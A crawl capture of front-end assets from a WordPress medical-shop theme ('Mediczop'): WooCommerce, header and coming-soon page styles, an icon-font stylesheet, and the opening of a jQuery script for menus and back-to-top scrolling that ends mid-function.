    margin      : 6px 0 19px 0; }
  .shop-detail .box-detail .box-detail-content .rating li span {
    font-size : 12px;
    color     : #5460ac; }
  .shop-detail .box-detail .box-detail-content p {
    padding-bottom : 13px;
    font-size      : 16px;
    color          : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-detail .box-detail-content p.price {
    margin-top : 15px;
    font-size  : 22px;
    color      : #4e5453; }
  .shop-detail .box-detail .box-detail-content p.price i {
    padding-right   : 20px;
    color           : #dcddde;
    text-decoration : line-through; }
  .shop-detail .box-detail .box-detail-content .qty-cart {
    margin : 35px 0 14px 0; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button {
    display : inline-flex; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button a {
    line-height : 30px;
    font-size   : 12px;
    font-weight : 400;
    padding     : 0 18px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button a:before {
    top    : 1px;
    right  : 1px;
    bottom : 1px;
    left   : 1px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty {
    display     : inline-block;
    margin-left : 24px;
    width       : 84px;
    height      : 30px;
    border      : 1px solid #dcddde;
    position    : relative; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button {
    font-size   : 14px;
    color       : #4e5453;
    display     : block;
    width       : 15px;
    height      : 15px;
    line-height : 15px;
    text-align  : center;
    background  : transparent;
    border      : none;
    outline     : none;
    position    : absolute;
    top         : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
    cursor      : pointer; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button.qty-minus {
    left : 10px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button.qty-plus {
    right : 10px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty input {
    width      : 100%;
    height     : 100%;
    padding    : 0 20px;
    text-align : center;
    background : transparent;
    font-size  : 14px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color      : #4e5453;
    outline    : none;
    border     : none; }
  .shop-detail .box-detail .box-detail-content .category-tags h6, .shop-detail .box-detail .box-detail-content .category-tags a {
    font-weight : 400;
    font-family : 'Roboto', sans-serif;
    display       : inline-block;
    font-size     : 12px;
    color         : #4e5453;
    padding-right : 17px; }
  .shop-detail .box-detail .box-detail-content .category-tags a {
    padding-right : 0;
    color         : #5460ac; }
  .shop-detail .box-review {
    margin-top    : 20px;
    border-radius : 5px;
    border        : 1px solid #dcddde;
    overflow      : hidden; }
  .shop-detail .box-review .uk-subnav {
    margin-left   : 0px;
    margin-top    : 0px;
    background    : #fafafa;
    border-bottom : 1px solid #dcddde; }
  .shop-detail .box-review .uk-subnav li {
    padding : 0px;
    margin  : 0; }
  .shop-detail .box-review .uk-subnav li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    line-height : 45px;
    display     : inline-block;
    font-size   : 16px;
    color       : #4e5453;
    padding     : 0 35px; }
  .shop-detail .box-review .uk-subnav-pill > .active > * {
    background : #5460ac;
    color      : #fff; }
  .shop-detail .box-review .uk-switcher {
    padding    : 25px 35px;
    text-align : left; }
  .shop-detail .box-review .uk-switcher .product-description p {
    font-size : 16px;
    color     : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews h3 {
    padding-bottom : 15px;
    font-size      : 25px;
    color          : #1b2725;
    font-family : 'Roboto', sans-serif;
    font-weight : 500; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li:last-child {
    margin-bottom : 30px; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review {
    padding       : 15px 0;
    border-bottom : 1px solid #dcddde; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author > * {
    margin-right : 5px; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author h6 {
      font-size : 14px;
      color     : #4e5453;
      font-family : 'Roboto', sans-serif;
      font-weight : 700; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author p {
      font-size : 14px;
      color     : #4e5453;
      font-family : 'Roboto', sans-serif;
      font-weight : 500; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author li {
      margin-bottom : 0;
      display       : inline-block; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author li span {
      color : #5460ac; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review p {
    font-size : 13px;
    color     : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form h5 {
    font-size : 16px;
    color     : #1b2725;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input, .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form textarea {
    font-family : 'Roboto', sans-serif;
    font-size     : 14px;
    color         : #1b2725;
    font-weight : 400;
    border        : 1px solid #dcddde;
    outline       : none;
    background    : transparent;
    margin-bottom : 20px;
    padding       : 7px 20px; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input:focus, .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form textarea:focus {
      border : 1px solid #5460ac; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input {
    height      : 40px;
    line-height : 40px; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .jq-ry-container {
    padding        : 0px;
    padding-bottom : 15px;
    width          : 75px !important; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
      width  : 15px;
      height : 15px; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .mediczop-button a {
    border-radius : 0; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .mediczop-button a:before {
      border-radius : 0; }
  .shop-detail .related-product {
    margin-top : 90px; }
  .shop-detail .related-product .owl-stage-outer {
    overflow : visible; }
  .shop-detail .related-product .owl-stage-outer .owl-item {
    opacity        : 0;
    pointer-events : none; }
  .shop-detail .related-product .owl-stage-outer .owl-item.active {
    opacity        : 1;
    pointer-events : auto; }
  .shop-detail .related-product > h3 {
    padding-bottom : 30px;
    font-size      : 25px;
    color          : #1b2725;
    font-family : 'PT Serif', serif;
    font-weight : 700; }

.woocommerce .poduct-reviews p.stars:hover a {
  color : #5460ac; }

.woocommerce .poduct-reviews #review_form #respond .form-submit input[type="submit"] {
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  padding    : 0 20px;
  color      : #fff;
  margin-top : 10px;
  transition : all 0.5s ease; }
  .woocommerce .poduct-reviews #review_form #respond .form-submit input[type="submit"]:hover {
    opacity    : 0.7;
    transition : all 0.5s ease; }

.woocommerce div.product .box-detail-content form.cart .button {
  padding    : 10px 20px;
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  transition : all 0.5s ease; }
  .woocommerce div.product .box-detail-content form.cart .button:hover {
    opacity    : 0.7;
    transition : all 0.5s ease; }

.woocommerce .box-detail-content .quantity .qty, .woocommerce .quantity .qty {
  height        : 35px;
  line-height   : 35px;
  width         : 90px;
  margin-right  : 10px;
  padding-right : 0; }

.woocommerce-cart .woocommerce-cart-form .shop_table th, .woocommerce-cart .woocommerce-cart-form .shop_table td {
  text-align : center;
  padding    : 15px 12px; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .product-remove a {
    margin : auto; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .product-thumbnail img {
    width : 100px; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button {
    text-decoration : none;
    display         : inline-block;
    text-transform  : uppercase;
    outline         : none;
    font-size       : 15px;
    border-radius   : 42px;
    height          : 42px;
    line-height     : 42px;
    padding         : 0 30px;
    transition      : all 0.3s ease;
    background      : #e1e1e1;
    border          : 1px solid #e1e1e1;
    color           : #222; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button:hover {
    background : transparent;
    transition : all 0.3s ease; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button:disabled[disabled] {
    padding : 0 30px; }

.woocommerce-page .cart-collaterals .cart_totals h2 {
  font-size   : 18px;
  font-weight : 500; }

.woocommerce input.button {
  text-decoration : none;
  display         : inline-block;
  text-transform  : uppercase;
  outline         : none;
  font-size       : 15px;
  border-radius   : 42px;
  height          : 42px;
  line-height     : 42px;
  padding         : 0 30px;
  transition      : all 0.3s ease;
  background      : #e1e1e1;
  border          : 1px solid #e1e1e1;
  color           : #222; }
  .woocommerce input.button:hover {
    background : transparent;
    transition : all 0.3s ease; }
  .woocommerce input.button:disabled[disabled] {
    padding : 0 30px; }

.woocommerce a.button.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  text-decoration : none;
  display         : inline-block;
  text-transform  : uppercase;
  outline         : none;
  font-size       : 15px;
  border-radius   : 42px;
  height          : 42px;
  line-height     : 42px;
  padding         : 0 30px;
  transition      : all 0.3s ease;
  color           : #fff;
  background      : #5460ac;
  border          : 1px solid #5460ac; }
  .woocommerce a.button.checkout-button:hover, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
    background : transparent;
    color      : #5460ac;
    transition : all 0.3s ease; }

.wc_payment_methods li {
  list-style : none !important; }

.woocommerce form .form-row textarea {
  padding : 15px; }

.woocommerce .col2-set, .woocommerce-page .col2-set {
  margin-bottom : 20px; }

.blog-box ul.woocommerce-error {
  margin-left : 0; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  width        : 170px !important;
  padding      : 5px 15px;
  margin-right : 15px; }

.woocommerce-message, .woocommerce-info, .woocommerce-error {
  border-top-color : transparent; }
  .woocommerce-message:before, .woocommerce-info:before, .woocommerce-error:before {
    color : #5460ac; }
  .woocommerce-message a.button, .woocommerce-info a.button, .woocommerce-error a.button {
    background-color : transparent; }
  .woocommerce-message a.button:hover, .woocommerce-info a.button:hover, .woocommerce-error a.button:hover {
    background-color : transparent;
    color            : #5460ac; }

.page-not-found {
  padding : 15vh 0; }
  .page-not-found h1 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 9.5vw;
    color     : #1b2725; }
  .page-not-found h1 span {
    padding : 0 1.5vw;
    color   : #59e3bf; }
  .page-not-found h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 48px;
    line-height   : 48px;
    color         : #1b2725;
    padding       : 30px 0 24px 0; }
  .page-not-found p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 24px;
    color          : #4e5453;
    padding-bottom : 50px; }
  .page-not-found .mediczop-button a {
    color : #5460ac; }
  .page-not-found .mediczop-button a:before {
    opacity : 1; }
  .page-not-found .mediczop-button a:hover {
    color : #fff; }
  .page-not-found .mediczop-button a:hover:before {
    opacity : 0; }

body.full-height {
  height   : 100vh;
  overflow : hidden; }

.coming-soon {
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  position   : relative;
  min-height : 100vh;
  color      : white;
  overflow-y : auto; }
  .coming-soon .content {
    width      : 50%;
    max-height : 100%;
    padding    : 50px 60px;
    position   : absolute;
    top        : 50%;
    left       : 0;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .coming-soon .content a {
    margin-bottom : 7vh;
    display       : inline-block; }
  .coming-soon .content a img {
    display : block; }
  .coming-soon .content h1 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 48px;
    line-height    : 48px;
    color          : #fff;
    padding-bottom : 30px; }
  .coming-soon .content h1 span {
    font-weight : 700;
    font-size   : 60px;
    line-height : 60px; }
  .coming-soon .content > p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 7vh; }
  .coming-soon .content .count-down {
    margin-bottom : 40px; }
  .coming-soon .content .count-down li {
    padding-right : 100px;
    text-align    : center;
    position      : relative;
    display       : inline-block; }
  .coming-soon .content .count-down li:before {
    content   : ':';
    font-family : 'Roboto', sans-serif;
    font-weight : 900;
    font-size : 36px;
    color     : #f8f8f8;
    position  : absolute;
    top       : 5px;
    right     : 44px; }
  .coming-soon .content .count-down li:last-child {
    padding-right : 0; }
  .coming-soon .content .count-down li:last-child:before {
    display : none; }
  .coming-soon .content .count-down li span {
    font-family : 'Roboto', sans-serif;
    font-weight : 900;
    font-size   : 36px;
    line-height : 36px;
    color       : #f8f8f8; }
  .coming-soon .content .count-down li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #f8f8f8; }
  .coming-soon .content form input {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #fff;
    background    : transparent;
    height        : 45px;
    line-height   : 45px;
    border        : 2px solid #fff;
    border-radius : 45px;
    padding       : 0 120px 0 35px;
    outline       : none; }
  .coming-soon .content form input:focus {
    background : transparent; }
  .coming-soon .content form .mediczop-button {
    position : absolute;
    right    : 4px;
    top      : 4px; }
  .coming-soon .content form .mediczop-button a {
    line-height : 33px;
    font-weight : 400;
    padding     : 0 18px; }

.header-v1 .header .top-bar, .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar, .header-v4 .header .top-bar {
  background : #5460ac; }
  .header-v1 .header .top-bar .top-bar-contact-info li a, .header-v2 .header .top-bar .top-bar-contact-info li a, .header-v3 .header .top-bar .top-bar-contact-info li a, .header-v5 .header .top-bar .top-bar-contact-info li a, .header-v4 .header .top-bar .top-bar-contact-info li a {
    color : #fff; }
  .header-v1 .header .top-bar .top-bar-contact-info li a span, .header-v2 .header .top-bar .top-bar-contact-info li a span, .header-v3 .header .top-bar .top-bar-contact-info li a span, .header-v5 .header .top-bar .top-bar-contact-info li a span, .header-v4 .header .top-bar .top-bar-contact-info li a span, .header-v1 .header .top-bar .top-bar-contact-info li a p, .header-v2 .header .top-bar .top-bar-contact-info li a p, .header-v3 .header .top-bar .top-bar-contact-info li a p, .header-v5 .header .top-bar .top-bar-contact-info li a p, .header-v4 .header .top-bar .top-bar-contact-info li a p {
    color : #fff; }
  .header-v1 .header .header-main-wrap, .header-v2 .header .header-main-wrap, .header-v3 .header .header-main-wrap, .header-v5 .header .header-main-wrap, .header-v4 .header .header-main-wrap {
    background : #fff; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li > a {
    color : #1b2725; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li:hover > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before {
      background : #5460ac; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before {
      background : #5460ac; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown {
    background : #fff; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a {
      color : #1b2725; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover {
      background : transparent; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a {
        color : #5460ac; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item {
      background : transparent; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a {
        color : #5460ac; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu {
      background : #fff; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a {
      color : #1b2725; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover {
        background : transparent; }
        .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a {
          color : #5460ac; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item {
        background : transparent; }
        .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a {
          color : #5460ac; }

.header-v3 .header .top-bar {
  background : #fff; }
  .header-v3 .header .top-bar .box .box-text h5 {
    color : #444; }
  .header-v3 .header .main-menu {
    background : #5460ac; }
  .header-v3 .header .main-menu .primary-menu > li > a {
    color          : #fff;
    text-transform : uppercase;
    font-size      : 14px; }
  .header-v3 .header .main-menu .primary-menu > li:hover {
    background : transparent; }
  .header-v3 .header .main-menu .primary-menu > li:hover > a {
    color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li.current-menu-item {
    background : transparent; }
  .header-v3 .header .main-menu .primary-menu > li.current-menu-item > a {
    color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #5460ac; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li a {
    color : #fff; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li:hover {
      background : transparent; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li:hover a {
      color : #fff; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item {
      background : transparent; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item > a {
      color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #5460ac; }

.header-v4 .header {
  background : #fff; }
  .header-v4 .header .main-menu .primary-menu > li > a {
    color : #1b2725; }
  .header-v4 .header .main-menu .primary-menu > li:hover > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v4 .header .main-menu .primary-menu > li:hover > a:before {
      background : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li.current-menu-item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v4 .header .main-menu .primary-menu > li.current-menu-item > a:before {
      background : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #fff; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li a {
    color : #1b2725; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li:hover {
      background : transparent; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li:hover a {
      color : #5460ac; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item {
      background : transparent; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a {
      color : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #fff; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a {
      color : #1b2725; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover {
      background : transparent; }
      .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a {
        color : #5460ac; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item {
      background : transparent; }
      .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a {
        color : #5460ac; }

.header-v5 .header .top-bar {
  background : #fff; }
  .header-v5 .header .top-bar .box .box-icon span {
    color : #444; }
  .header-v5 .header .top-bar .box .box-icon p {
    color : #444; }
  .header-v5 .header .main-menu {
    background : #5460ac; }
  .header-v5 .header .main-menu .primary-menu > li > a {
    color          : #fff;
    text-transform : uppercase;
    font-size      : 14px; }
  .header-v5 .header .main-menu .primary-menu > li:hover {
    background : transparent; }
  .header-v5 .header .main-menu .primary-menu > li:hover > a {
    color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li.current-menu-item {
    background : transparent; }
  .header-v5 .header .main-menu .primary-menu > li.current-menu-item > a {
    color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #5460ac; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li a {
    color : #fff; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li:hover {
      background : transparent; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li:hover a {
      color : #fff; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item {
      background : transparent; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item > a {
      color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #5460ac; }


--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/uploads/smile_fonts/better-icon/better-icon.css?ver=6.2.8
body_size: 340
content:
@font-face {font-family: 'better-icon';src:url('better-icon.eot?41wr2p');src:url('better-icon.eot?41wr2p#iefix') format('embedded-opentype'),url('better-icon.ttf?41wr2p') format('truetype'),url('better-icon.woff?41wr2p') format('woff'),url('better-icon.svg?41wr2p#better-icon') format('svg');font-weight: normal;font-style: normal;}[class^="better-icon-"], [class*=" better-icon-"] {font-family: 'better-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.better-icon-uniF103:before {content: "\f103";}.better-icon-uniF101:before {content: "\f101";}.better-icon-uniF100:before {content: "\f100";}.better-icon-uniF105:before {content: "\f105";}.better-icon-uniF102:before {content: "\f102";}.better-icon-uniF106:before {content: "\f106";}.better-icon-uniF104:before {content: "\f104";}

--- FILE ---
content_type: application/javascript
request_url: https://zds.mk/wp-content/themes/mediczop/assets/js/main.js?ver=6.2.8
body_size: 2242
content:
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */

/* --------------------------------------------------------
 [Table of contents]

 1. revolutionSlider
 2. mobileMenu
 3. childMobileMenu
 4. subContentQuestion
 5. owlCarousel
 6. initMap
 7. hoverdirMaster
 8. filterPrice
 9. qtyProduct
 10. raTing
 11. countDown

 [End table of contents]
 ----------------------------------------------------------------------- */

(function ($) {
    'use strict'; // Start of use strict

    if ($('.bars-mobile').length) {
        $('.bars-mobile').on('click', function () {
            $('.mobile-menu').slideToggle(300, 'linear');
            $('.bars-mobile').toggleClass('open');
            return false;
        });
    }
    if ($('.backtotop').length) {
        var scrollTrigger = 700,
                backTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('.backtotop').addClass('show-backtotop');
                    } else {
                        $('.backtotop').removeClass('show-backtotop');
                    }
                };

        $(window).on('scroll', function () {
            backTop();
        });
    }

    if ($('.backtotop').length) {
        $('.backtotop').on('click', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);

            return false;
        });
    }

    //menu
    $('.primary-menu .menu-item-has-children').each(function () {
        $(this).addClass('uk-parent');
    });
    $('.primary-menu .sub-menu, .primary-menu .children').each(function () {
        $(this).addClass('uk-dropdown uk-dropdown-navbar uk-dropdown-bottom');
    });
    $('.primary-menu .sub-menu .sub-menu, .primary-menu .children .children').each(function () {
        $(this).removeClass('uk-dropdown uk-dropdown-navbar uk-dropdown-bottom');
    });
    $(".primary-menu .menu-item-has-children").hover(
            function () {
                $(this).addClass("uk-open");
